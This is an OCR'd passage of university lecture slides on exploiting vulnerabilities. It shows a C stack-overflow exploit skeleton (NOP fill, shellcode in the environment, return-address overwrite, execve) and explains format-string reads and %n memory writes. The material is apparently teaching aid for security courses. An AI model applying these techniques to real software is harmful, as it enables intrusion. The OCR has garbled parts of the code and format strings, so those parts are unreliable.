

# Overflow in the data section

```
 int main (int argc, char **argv) {
char buffer[476];
char *execargv[3] = \{ "./abo7", buffer, NULL \};
char *env[2] = { \n  <i>shellcode</i>, <i>NULL</i> };int ret;
ret = 0xBFFFFFFF - 4 - strlen (execary[0]) - 1- strlen (shellcode);
memset(buffer, '\x90', 476);
*(long *)&buffer[472] = ret;
execve(execargv[0],execargv,env);
}
```






#### Vulnerabilities overview

 $\triangleright$  Code injection attacks  $\triangleright$  Buffer overflows Format string vulnerabilities  $\triangleright$  Integer errors



- Format strings are used to specify formatting of output:
	- printf("%d is %s\n", integer,  $string$ );  $\rightarrow$  "5 is five"
- $\triangleright$  Variable number of arguments
- $\triangleright$  Expects arguments on the stack
- $\triangleright$  Problem when attack controls the format string:

 $\triangleright$ printf(input);

should be printf("%s", input);



- $\triangleright$  Can be used to read arbitrary values from the stack
	- $\triangleright$ "%s %x %x"
	- $\triangleright$  Will read 1 string and 2 integers from the stack





**Stack** 

76 / 115

- $\triangleright$  Can be used to read arbitrary values from the stack
	- $\triangleright$ "%s %x %x"
	- $\triangleright$  Will read 1 string and 2 integers from the stack



77 / 11!

- Format strings can also write data:
	- $\triangleright$   $\triangleright$   $\triangleright$   $\triangleright$  will write the amount of (normally) printed characters to a pointer to an integer
	- $\triangleright$  "  $8200x8n$ " will write 200 to an integer
- Using %n, an attacker can overwrite arbitrary memory locations:
	- $\triangleright$  The pointer to the target location can be placed some where on the stack
	- $\triangleright$  Pop locations with "%x" until the location is reached
	- $\triangleright$  Write to the location with " $\triangleright$  "

Yves Younan The Communication Communication Exploiting vulnerabilities **7 March 2008** 7 March 2008



- $\triangleright$  Code injection attacks
- $\triangleright$  Buffer overflows
- $\triangleright$  Format string vulnerabilities
- $\triangleright$  Integer errors
	- $\triangleright$  Integer overflows
	- $\triangleright$  Integer signedness errors

